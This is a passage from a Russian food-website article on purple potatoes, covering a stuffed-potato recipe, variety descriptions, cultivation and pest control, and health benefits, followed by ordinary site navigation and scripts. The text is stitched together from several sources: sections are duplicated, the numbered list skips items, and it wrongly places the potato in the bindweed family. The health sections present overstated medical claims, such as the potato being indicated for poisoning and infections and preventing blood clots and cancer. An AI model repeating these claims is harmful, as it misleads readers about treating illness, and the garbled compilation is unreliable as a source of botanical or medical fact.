<li>Сухие листья приправ растираем, свежие – мелко шинкуем.</li>
<li>Все ингредиенты смешиваем.</li>
</ul>
<p>Пажитник чрезвычайно ароматен, его вкус ярко выражен и имеет приятный ореховый привкус.</p>
<p>Используйте обязательно, но постарайтесь с ним не переборщить.</p>
<h3><span id="i-9">Как вкусно запечь фаршированный цветной картофель</span></h3>
<p>Ингредиенты</p>
<ul>
<li>Подготовленный картофель разных цветов – 10 шт.;</li>
<li>Приготовленный фарш из любого вида мяса — по вкусу;</li>
<li>Лимонный сок или сухое белое вино;</li>
<li>Масло сливочное растопленное — для обмазки;</li>
<li>Масло сливочное — для жарки;</li>
<li>Соль – по вкусу.</li>
</ul>
<p>Фаршируем отварной картофель мясным фаршем и запекаем в духовке</p>
<ol>
<li>Присаливаем и смазываем сливочным маслом клубни без кожуры, отваренные до полуготовности и подготовленные любым из двух способов, описанных в статье выше.</li>
<li>Заполняем фаршем полости.</li>
<li>Выкладываем на противень с достаточным количеством сливочного масла.</li>
<li>Сбрызгиваем лимонным соком или сухим белым вином.</li>
<li>Закрываем листом фольги и помещаем в духовку, разогретую до 200 градусов.</li>
<li>В процессе жарки один раз картошечку переворачиваем.</li>
<li>Готовим до мягкости картофеля.</li>
<li>Мягкость клубня проверяем зубочисткой.</li>
<li>Убираем фольгу и еще на 5-10 минут оставляем в духовке.</li>
</ol>
<p>Вот и готово разноцветное ассорти из фаршированного картофеля.</p>
<p>Половина дела сделана! А сейчас начинаем превращать нашу радужную картошку в феерическое блестящее кушанье.</p>
<h2><span id="i-10">Фиолетовый картофель описание сорта</span></h2>
<p>Среди большого разнообразия овощных культур стоит отметить новый для отечественных потребителей фиолетовый картофель. Относится он к семейству вьюнковых и роду пасленовых.</p>
<p>Впервые его вывели на территории Южной Америки, поэтому наиболее он распространен в Перу. Правда, начиная с 2007 года огородники Томска и Урала также высаживают синий картофель. Поэтому не стоит бояться его появления на прилавках рынков и магазинов.</p>
<p>Никто не возражает, что данное растение является результатом селекционной генной работы. Но никакого вреда она не принесет, ибо в селекционной работе использовалась классическая методика.</p>
<p>Основными отличительными характеристиками данной овощной культуры являются:</p>
<ul>
<li>Продолговатая форма клубней;</li>
<li>Отсутствие потери фиолетового окраса даже после длительной термической обработки;</li>
<li>Наличие толстой кожуры;</li>
<li>Длительное хранение продукта.</li>
</ul>
<p>Стоит отметить, что на сегодняшний день наиболее популярными сортами фиолетового картофеля считаются:</p>
<ul>
<li>Французский трюфельный картофель;</li>
<li>Китайский трюфельный;</li>
<li>Негритянка;</li>
<li>Гурман;</li>
<li>Вителотте;</li>
<li>Картофель русский черный.</li>
</ul>
<h2><span id="i-11">Чем привлекает фиолетовый картофель</span></h2>
<p>Прежде всего, используя этот сорт картофеля, можно создать разнообразные новые вкусные блюда, что привлекает любителей экзотических блюд. Отварной картофель на вкус ничем не отличается от обычных клубней, в первый раз пугает только цвет, от которого вкусовые свойства только выигрывают.</p>
<p>Фиолетовый овощ стал интересен селекционерам, благодаря наличию в нем пигментов антоцианы, придающие столь оригинальный цвет. Антоцианы богаты на целебные свойства, издавна используемые не только в народной медицине, но и в обычной традиционной медицине. Как правило, источником антоциана ранее была черника, гранат, ежевика, черная смородина, свекла и остальные фиолетово-синие, красные и пурпурные плоды.</p>
<p>Антоцианы это вещества гликозидного происхождения, их цвет определяет рН среда. Кислотная среда окрашивает их в красные оттенки, щелочная среда окрашивает в желто-зеленые оттенки, нейтральная среда окрашивает в фиолетовые оттенки. Поэтому те, кто решил ввести в свое питание этот овощ не должны удивляться, если во время добавления каких-то кислот (уксус или лимонная кислота), овощ резко поменяет цвет. При этом термическая обработка никак не разрушает все эти вещества, поэтому овощ можно смело жарить, варить и печь.</p>
<h2><span id="i-12">Особенности посадки, выращивания и ухода</span></h2>
<p>Экзотический вид фиолетового картофеля делает его популярным среди рядовых огородников, желающих видеть на своем столе разнообразие блюд. Однако для получения хорошего урожая придется затратить больше усилий и времени, чем для сортов со стандартными сортами. Так, обязательно придется выполнять профилактические меры против грибковых поражений и вредителей в виде тли, щитовки и колорадских жуков.</p>
<p>Перед посадкой нужно определиться с грунтом. Подойдет участок без препятствий для солнечных лучей и с почвой в качестве:</p>
<ul>
<li>черноземе;</li>
<li>подзолистого дерна;</li>
<li>нейтральной супеси.</li>
</ul>
<p>Выбор легкой почвы обусловлен необходимостью постоянного притока кислорода к клубням и исключению ситуаций с застаиванием воды.</p>
<p>Чтобы обеспечить правильное формирование плодов, выбранное место перед будущей высадкой нужно предварительно перекопать. Первую процедуру рекомендуется сделать зимой. За счет низких температур можно избавиться от личинок вредителей, которые располагаются в почве на небольшой глубине. Дополнительно за месяц до посадки нужно удобрить грунт. Для этого следует внести по 4 килограмма компоста и 30 грамм азофоски на 1 квадратный метр земли.</p>
<p>Посадка проводится по следующим правилам:</p>
<ul>
<li>фиолетовый картофель высаживается весной в почве, температура которой составляет не менее 5 градусов. Перед работами участок нужно вскопать и разрыхлить;</li>
<li>в ряду ямки нужно делать на расстоянии 40 сантиметров друг от друга. Между грядками – не менее 70 сантиметров;</li>
<li>в ямки для клубней следует внести древесную золу. Она обеспечит плоды полезными элементами и предотвратит заболевание картофеля за счет своих обеззараживающих свойств;</li>
<li>при высадке в твердую землю для облегчения роста следует перемешать грунт с речным песком;</li>
<li>глубина высадки определяется с учетом вида почвы: легкая – 10-12 сантиметров, тяжелая – 7-8 сантиметров, торфянистая – 12-14 сантиметров.</li>
</ul>
<p>Поливать нужно один раз в неделю при отсутствии дождей</p>
<p>
Важно избегать чрезмерного увлажнения грунта, в противном случае провоцируется развитие различных заболеваний
</p>
<p>Что касается защиты от болезней:</p>
<ul>
<li>фиолетовый картофель обладает иммунитетом к наиболее распространенным видам недуга, но уязвим к парше;</li>
<li>имеется средняя сопротивляемость к фитофторозу;</li>
<li>опасность для данного сорта заключается в щелкунах и колорадских жуках. Если предварительно не обработать растение от вредителей, они могут испортить ботву, что приведет к снижению урожайности и порче внешнего вида.</li>
</ul>
<p>Периодически нужно проводить подкормку. Требуется удобрить посадки не менее трех раз: после появления всходов, при образовании бутонов, при возникновении цветов. В качестве корма подойдет сульфат калия, мочевина или суперфосфат.</p>
<h2><span id="i-13">Особенности посадки и выращивания</span></h2>
<p><img decoding="async" src="https://sadovnic.su/wp-content/uploads/poleznye-svojstva-osobennosti-vyrashchivaniya-i-opisanie-fioletovogo-sorta-kartofelya7.jpg" alt="" /></p>
<p>При возделывании этого овоща рекомендуется учитывать некоторые нюансы. Культура прихотлива в уходе, требует терпения и определенных навыков.</p>
<h3><span id="i-14">Подготовка к посадке</span></h3>
<p>Клубни начинают готовить за 1,5 месяца до посадки. Их переносят из хранилища в более теплое место и раскладывают в один слой.</p>
<p>Когда проростки достигнут 2 см, картофель выносят на свет, чтобы ростки не вытянулись слишком сильно.</p>
<h3><span id="i-15">Требования к грунту</span></h3>
<p>Урожайность и вкус овощей зависят от состава почвы. Самый неподходящий грунт для фиолетового картофеля — суглинок, самый благоприятный — легкий и плодородный, насыщенный воздухом. Овощ плохо переносит засуху, но и застой воды требуется исключить.</p>
<p>Перед посадкой почву перекапывают дважды: осенью, перед первыми заморозками, и весной, непосредственно перед посадкой. Если грунт слишком жесткий, вносят речной песок.</p>
<h3><span id="i-16">Сроки, схема и правила посадки</span></h3>
<p><img decoding="async" src="https://sadovnic.su/wp-content/uploads/poleznye-svojstva-osobennosti-vyrashchivaniya-i-opisanie-fioletovogo-sorta-kartofelya8.jpg" alt="" /></p>
<p>Высаживают овощ весной, когда почва прогреется до +5…+7°C, поскольку растение плохо переносит поздние весенние заморозки.</p>
<p>В перекопанной земле делают лунки глубиной около 10 см, для обеззараживания вносят древесную золу. Ямки делают по схеме 35х60 см, чтобы обеспечить достаточно места для укоренения и формирования кустов. В подготовленные лунки сажают картофель одним из выбранных способов.</p>
<h3><span id="i-17">Особенности выращивания</span></h3>
<p><img decoding="async" src="https://sadovnic.su/wp-content/uploads/poleznye-svojstva-osobennosti-vyrashchivaniya-i-opisanie-fioletovogo-sorta-kartofelya9.jpg" alt="" /></p>
<p>Выращивание фиолетового картофеля не отличается от культивирования обычных сортов.</p>
<p>Различают два способа посадки:</p>
<ul>
<li>традиционный глазковый;</li>
<li>рассадный.</li>
</ul>
<p>При глазковом способе подготовленный семенной материал закапывают в лунки, присыпая древесной золой. Первые всходы появляются обычно через 10–14 дней после посадки.</p>
<p>Во втором варианте семена сеют в домашних условиях на рассаду. После этого готовые ростки переносят на постоянное место. Пересадку начинают в мае, когда грунт прогреется до +5…+7°C.</p>
<h3><span id="i-18">Нюансы ухода</span></h3>
<p>Для успешного культивирования фиолетового картофеля и получения богатого урожая требуется подкармливать растения, своевременно поливать и пропалывать.</p>
<h4><span id="i-19">Режим полива</span></h4>
<p>Уход за растениями предполагает постоянный контроль за влажностью почвы. Если осадков не было в течение 10–15 дней, всходы поливают теплой водой</p>
<p>
Особенно важно орошение в период бутонизации и после окончания цветения. Требуется избегать застоя воды в почве
</p>
<p>При образовании земляной корки ее тщательно разрыхляют.</p>
<h4><span id="i-20">Подкормка</span></h4>
<p><img decoding="async" src="https://sadovnic.su/wp-content/uploads/poleznye-svojstva-osobennosti-vyrashchivaniya-i-opisanie-fioletovogo-sorta-kartofelya10.jpg" alt="" /></p>
<p>Фиолетовые сорта картофеля нуждаются в периодических подкормках: в период бутонизации и после окончания цветения. Используют органические и калийные удобрения. Перед посадкой желательно внести перегной из расчета 0,5 кг на 1 м2.</p>
<h4><span id="i-21">Прополка и окучивание</span></h4>
<p>Первое окучивание производят после появления дружных всходов. Это защитит молодые кусты от возвратных заморозков и сохранит влагу. Процедуру повторяют, когда растения достигнут высоты 30–35 см.</p>
<p>Прополку проводят несколько раз за лето по мере необходимости.</p>
<h3><span id="i-22">Борьба с болезнями и вредителями</span></h3>
<p>
Многие сорта устойчивы к основным заболеваниям картофеля, но меры предосторожности никогда не будут лишними
</p>
<p>
Важно менять место посадки, чередуя культуру на участке с бобовыми и крестоцветными. При заболевании картофеля применяют бордоскую смесь, медный купорос, «Куприкол», «Курзат Р» (препараты на основе солей меди), «Дитан М-45» (действующее вещество — манкоцеб), «Ширлан», «Танос»
</p>
<p>При заболевании картофеля применяют бордоскую смесь, медный купорос, «Куприкол», «Курзат Р» (препараты на основе солей меди), «Дитан М-45» (действующее вещество — манкоцеб), «Ширлан», «Танос».</p>
<p>Колорадские жуки и щелкуны — основные враги культуры. Они портят ботву и внешний вид клубней, снижают урожайность и негативно влияют на лежкость овощей. От вредителей избавляются с помощью инсектицидов.</p>
<p><img decoding="async" src="https://sadovnic.su/wp-content/uploads/poleznye-svojstva-osobennosti-vyrashchivaniya-i-opisanie-fioletovogo-sorta-kartofelya11.jpg" alt="" /></p>
<h2><span id="i-23">Чем привлекает фиолетовый картофель?</span></h2>
<p>Ну, во-первых, сорта картофеля с фиолетовой окраской позволяют создать новые и интересные блюда, что весьма ценится любителями экзотической кухни.</p>
</p>
<p>Жареная цветная картошка</p>
<p>Во-вторых, несмотря на то, что вареная картошка (а специалисты рекомендуют для сохранения питательной ценности именно варить, а не жарить эти клубни) имеет синий цвет, вкус ее совершенно не отличается от традиционных бело-кремовых сортов. Поэтому блюдо получается хоть и оригинальным на вид, его вкусовые свойства не страдают от этого.</p>
</p>
<p>Пюре из фиолетового картофеля</p>
<p>Но самое главное, чем фиолетовый картофель так заинтересовал селекционеров – это пигменты антоцианы, которые и придают мякоти клубней эту удивительную окраску. Антоцианы обладают огромным целебным потенциалом, который издревле используется в народной, а сейчас и в традиционной медицине. Источниками антоцианов служила черника, виноград, гранат, ежевика, черная смородина, <a href="/selkovica.html">тутовник</a>, свекла, перец и другие плоды, имеющие фиолетово-синюю, пурпурную и красную окраску.</p>
<p>Антоцианы – вещества гликозидной природы, цвет которых обусловлен рН среды. В кислой среде они приобретают красные оттенки, в щелочной – желто-зеленые, в нейтральной – фиолетовые. Поэтому людям, вводящим фиолетовую картошку в свой рацион, не стоит удивляться, если вдруг при добавлении лимонной кислоты или уксуса овощ изменит свой цвет. В то же время, температурная обработка не разрушает эти вещества, поэтому клубни можно варить, жарить, тушить, готовить на пару.</p>
<p>Фиолетовый картофель показан людям, страдающим следующими заболеваниями:</p>
<ul>
<li>диабетическая ретикулопатия;</li>
<li>гипертензия;</li>
<li>сердечно-сосудистые патологии (атеросклероз);</li>
<li>отравления;</li>
<li>сниженный иммунитет;</li>
<li>воспалительные заболевания бактериальной и вирусной этиологии.</li>
</ul>
<p>Антиоксиданы фиолетового картофеля способны замедлять процессы старения, уничтожать свободные радикалы, вызывающие онкопатологии, укреплять стенки сосудов.</p>
<p>Помимо антиоксидантов в этих клубнях с необычной окраской есть большое количество витамина С. По некоторым данным его содержание всего в два раза меньше, чем у лимона, то есть два клубня могут заменить один плод этого цитрусового. Однако, в отличие от лимона, картофель фиолетового цвета не содержит эфирных масел, часто вызывающих аллергию.</p>
<p>Кроме того, научными исследованиями доказано, что фиолетовый картофель снижает давление за счет повышенного содержания хлорогеновой кислоты, участвует в регуляции гормонального баланса (воздействуя на продуцирование эстрогенов – женских половых гормонов). Также в мякоти этого овоща обнаружены каротиноиды (к которым относится провитамин А). И что самое удивительное, несмотря на высокое содержание крахмала, картошка аметистовых оттенков не увеличивает риск развития ожирения. Последнее объясняется высокой метаболической активностью других веществ, входящих в состав картофеля сине-фиолетовых оттенков.</p>
<h2><span id="i-24">Полезные свойства фиолетового картофеля</span></h2>
<h3><span id="1">1.Полезные свойства фиолетового картофеля — здоровая альтернатива пищевым красителям</span></h3>
<p>Картофель, морковь и другие корнеплоды используются для окрашивания продуктов и часто выращиваются специально для производства натуральных красителей.</p>
<p>Это хорошая новость, тем более что они абсолютно натуральны по сравнению с многочисленными химическими пищевыми красителями. Искусственные красители наносят вред для здоровья организма.</p>
<p>Американское химическое общество отмечает, что фиолетовый сладкий картофель полон антоцианов. Они обеспечивают пользу для здоровья, которой нет в искусственных пищевых красителях.</p>
<p>Эти антоцианы отлично подходят для натуральных пищевых продуктов, таких как фруктовые напитки, мороженое и йогурт.</p>
<p>Небольшое исследование, проведенное Американским химическим обществом, показало, что употребление фиолетового картофеля может снизить артериальное давление. Это происходит потому, что он содержат высокую концентрацию фитохимического вещества, называемого хлорогеновой кислотой. Ее в некоторых исследованиях связывали с более низким артериальным давлением.</p>
<p>Исследования показывают, что пурпурный картофель, запеченный или приготовленный в микроволновой печи, способен снизить кровяное давление на 3–4%. Это, вероятно, связано с антиоксидантным компонентами и плотностью фитонутриентов, которые содержатся в нашем красочном корнеплоде.</p>
<p>И давайте не будем забывать о калии, который содержится в фиолетовом картофеле. Он также помогает в регулировании артериального давления.</p>
<p>Это делает фиолетовый картофель и другие подобные продукты превосходными дополнениями к любой диете для людей с высоким давления.</p>
<h3><span id="3">3.Полезные свойства фиолетового картофеля в предотвращении сгустков крови</span></h3>
<p>Сгустки крови, также известные как тромбоз, являются основной причиной смерти во всем мире. К счастью, их можно предотвратить, добавив в свой рацион немного пурпурной картошки.</p>
<p>Как отмечалось ранее, фиолетовый картофель содержит хлорогеновую кислоту. Было показано, что это химическое соединение расщепляет сгустки крови и ингибирует ферментативную активность прокоагулянтных белков и пептидов.</p>
<p>Исследования, опубликованное в Журнале биохимической и молекулярной токсикологии, показали, что хлорогеновая кислота задерживает развитие сгустков крови у мышей. Это делает ее потенциальным средством для лечения и профилактики сгустков крови.</p>
<p>Фиолетовый картофель наполнен антиоксидантами и фитонутриентами, борющимися с болезнями. Эти два компонента работают вместе и предоставляют удивительные преимущества для здоровья, такие как уменьшение воспаления.</p>
<p>Одним из элементов этого мощного коктейля является антоцианин. Он придает картофелю блестящий пурпурный цвет и действует как мощный антиоксидант.</p>
<p>Антоциановые пигменты, как лекарство, были частью народной медицины на протяжении веков. Они используются в качестве средства от дисфункции печени, высокого артериального давления и заболеваний глаз.</p>
<h3><span id="5">5.Полезные свойства фиолетового картофеля в содержании клетчатки</span></h3>
<p>К сожалению, большинство из нас не получают достаточного количества клетчатки в своем питании.</p>
<p>Почему клетчатка так важна? Одна из главных причин заключается в том, что она помогает плавно двигаться через пищеварительную систему. Это помогает устранить запоры, неровности и дискомфорт.</p>
<p>Как и другие овощи, фиолетовый картофель является отличным источником клетчатки.</p>
<p>Исследования показывают, что увеличение потребления клетчатки помогает в профилактике сердечно-сосудистых заболеваний, инсульта, высокого кровяного давления. А также диабета и расстройств пищеварения, таких как геморрой, гастроэзофагеальная рефлюксная болезнь (ГЭРБ) и дивертикулит.</p>
<h3><span id="6">6.Полезные свойства фиолетового картофеля в стимулировании выносливости у спортсменов</span></h3>
<p>Другая причина, по которой клетчатка настолько полезна, заключается в том, что она может обеспечить эффект высвобождения времени. Это помогает спортсменам поддерживать высокий уровень энергии в течение длительного периода времени.</p>
<p>Компания Runner’s World сообщает, что пурпурный картофель обеспечивает больше энергоносителей, содержащих сложные углеводы. Это в сравнении с макаронами с высоким содержанием углеводов.</p>
<p>Картофель не только очень прост в приготовлении, но и легко переваривается — общая проблема для большинства спортсменов.</p>
<p>Кроме того, он наполнен электролитами, такими как калий.</p>
<h2><span id="i-25">Необычный деликатес</span></h2>
<p>Да, сорта картофеля, которые отличаются интенсивной окраской мякоти в фиолетовой цветовой гамме, считаются деликатесными. Не только из-за их нестандартного вида, но и благодаря своему необычному вкусу.</p>
<p>Он имеет ярко выраженный ореховый привкус, который, как считают любители огородных экспериментов, ничуть данный корнеплод не портит, наоборот, придает ему пикантность.</p>
<p>Необычная расцветка мякоти – это не результат трудов генных инженеров, как легко подумать. Она имеет натуральное происхождение. Пигмент получен из овощей, растущих на экваторе и в Африке, и в результате многочисленных скрещиваний, приобрел степень видового признака.</p>
<h3><span id="i-26">
Откуда он взялся?</span></h3>
<p>Все началось с трудов селекционеров по выведению новых диетсортов этого корнеплода. В образовании новых сортов использовались межвидовые гибриды. Начальный материал взят с материнских форм окультуренных видов, произрастающих в Южной Америке. Основой послужили сорта, выведенные украинскими селекционерами.</p>
<p>Применение классического способа половой гибридизации дало, в результате, сорта, мякоть которых имеет различную степень окраски – от бледно-сиреневой до темно-фиолетовой.</p>
<p>Сегодня в селекционном процессе участвуют около 120 промежуточных образцов, что является отличным результатом и гарантирует в перспективе получение новых закрепленных гибридов с мякотью фиолетового оттенка.</p>
<p>Не секрет, что картофель со стандартной окраской мякоти к диетическим продуктам отнести можно с большой натяжкой, поскольку он содержит большое количество калорий. А вот цветной в этом отношении не так опасен, к тому же он обладает массой полезных свойств, присущих стандартным бело-желтым сортам в меньшей степени.</p>
<h3><span id="i-27">Цвет означает здоровье. Польза!</span></h3>
<p>Согласно исследованиям диетологов, цветные продукты по-разному воздействуют на человеческий организм. Разумеется, мимо такого явления, как полностью фиолетовые картофельные клубни, они не могли пройти, и, после тщательного его изучения пришли к следующим выводам.</p>
<ol>
<li>Фиолетовый картофель понижает артериальное давление. Причем, настолько существенно, что продукт не рекомендуют для частого употребления лицам, страдающим гипотонией. А вот для гипертоников это – настоящее лекарство.</li>
<li>В овоще больше антиоксидантов, чем в не цветных сортах. Если регулярно питаться фиолетовым картофелем, это затормаживает процесс старения организма. Конечно, помолодеть от «волшебного корнеплода» не получится, но несколько отдалить старость можно.</li>
<li>В этом овоще – повышенный процент витаминов в наиболее востребованном организмом комплексе. Его основа – два самых важных для здоровья витамина – С и Е, а также целый ряд уникальных веществ каротиноидов. Они помогают синтезировать витамин А, поддерживают водный баланс и положительно влияют на эндокринную систему.</li>
<li>При потреблении этого корнеплода обостряется зрение, укрепляются и становятся более эластичными стенки кровеносных сосудов, происходит уменьшение риска возникновения атеросклероза и онкологических заболеваний.</li>
</ol>
<p>В этом овоще много антоцианов, которые являются мощными антиоксидантами. Получается, что употребляя фиолетовый картофель в пищу, мы повышаем иммунитет, боремся с простудами, снижаем сахар в крови и худеем, потому что крахмала в нем содержится меньше, чем в желтом или белом.</p>
<p>Клубень картофеля фиолетового цвета абсорбирует из почвы в три раза меньшее количество нитратов, а витамина С в двух таких картофелинах столько же, сколько в одном лимоне.</p>
<h2><span id="i-28">Болезни и вредители. Как предотвратить</span></h2>
<p>Фиолетовый картофель подвержен тем же болезням, что и привычные всем виды:</p>
<ul>
<li>
Фитофтороз. Для борьбы с ним можно обработать почву в профилактических целях, гриб живет в почве. Следует обрабатывать посадки средствами, которые продаются в магазинах – Акробат, Танос и др. Опрыскивать ботву следует 2 раза с перерывом 2 недели до цветения. после цветения применяют препараты на основе меди.</li>
<li>
Рак картофеля. Здесь химические меры борьбы невозможны. Защита состоит в применении качественного, сертифицированного посадочного материала, культивировании устойчивых к раку сортов.</li>
<li>
Парша. Грибковое заболевание. Поражаются клубни. Для защиты картофель обрабатывают перед посадкой фунгицидами Максим, Фитоспорин М.</li>
</ul>
<p>Сейчас выведено много сортов фиолетового картофеля, устойчивых к заболеваниям. Перед покупкой семенного материала следует внимательно оценить свойства сорта и выбрать оптимальный вариант.<br />
Вредители у фиолетовых сортов те же, что и для всего картофеля: колорадский жук, щитовка, щелкун</p>
<p>
Для борьбы с ними продаются комплексные инсектицидные препараты, позволяющие с помощью одного средства избавиться от всех вредителей.Внимание! Обработки посевов любыми химическими средствами следует проводить не позднее, чем за 20 –30 дней до уборки урожая, чтобы растение успело вывести их из своего состава
</p>
<div class="fpm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="2491">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fioletovaa-kartoska.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://bourjousia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='2491' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href="https://bourjousia.ru/kurinye-zeludki-kkal.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/df58039542180cebb1c4e995d0d9727b-180x180-689318b0.jpeg" alt="" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/kurinye-zeludki-kkal.html" class="title">Калорийность куриных желудков тушеных и отварных</a>
						<a href="https://bourjousia.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" class="more">Без рубрики</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href="https://bourjousia.ru/podsolnuh.html" class="title">Гелиантус или подсолнух декоративный: выращивание в открытом грунте</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/500-kalorij-v-den-rezultat-za-nedelu.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/dieta-500-kilokalorij-v-den-180x180-6b6067f0.jpg" alt="" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/500-kalorij-v-den-rezultat-za-nedelu.html" class="title">500 ккал это сколько грамм жира</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/fars-iz-baraniny.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/lyulya_kebab_iz_svininy_i_govyadiny_1_30122722-400x276-1-180x180-365f40ca.jpg" alt="" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/fars-iz-baraniny.html" class="title">15 простых и очень вкусных блюд из баранины</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/k-kakomu-semejstvu-otnositsa-luk.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/b1f780aa-180x180-9ac8844b.jpg" alt="" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/k-kakomu-semejstvu-otnositsa-luk.html" class="title">15 самых популярных видов лука со всего мира</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/pseno-na-garnir.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/4a4fe11dbf4e78d41756391cd4797bc7-300x157-1-180x180-be0a1433.jpg" alt="" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/pseno-na-garnir.html" class="title">15 рецептов пшенной каши, которые стоит приготовить</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/urbec.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/urbech-iz-korichnevogo-kunjuta-180x180-cff0d119.jpg" alt="" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/urbec.html" class="title">16 разновидностей продукта, определяющих какой урбеч самый полезный</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/eda-plus.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/idrag-180x180-8569619b.jpg" alt="" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/eda-plus.html" class="title">60 тысяч в месяц плюс еда и проживание: почему россияне не хотят работать, как мигранты</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/vitaminy-v-mase.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/maxresdefault-180x180-feb97031.jpg" alt="" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/vitaminy-v-mase.html" class="title">100 грамм силы в день. какие в мясе витамины и чем оно еще полезно?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href="https://bourjousia.ru/kakaa-tekila-samaa-lucsaa-rejting.html" class="title">Самая лучшая текила в магазинах россии в 2021 году</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href="https://bourjousia.ru" class="logo">bourjousia<span>ru</span></a>
													<div class="slogan">Журнал о еде</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://bourjousia.ru/">Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://bourjousia.ru/karta-sajta">Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://bourjousia.ru/kontakty">Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href="//orphus.ru" id="orphus" target="_blank"><img alt="Система Orphus" src="https://bourjousia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<link rel='stylesheet' id='relator-css' href='https://bourjousia.ru/wp-content/plugins/relator/styles/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://bourjousia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.2' type='text/css' media='all' />
<script type='text/javascript' src='https://bourjousia.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bourjousia.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
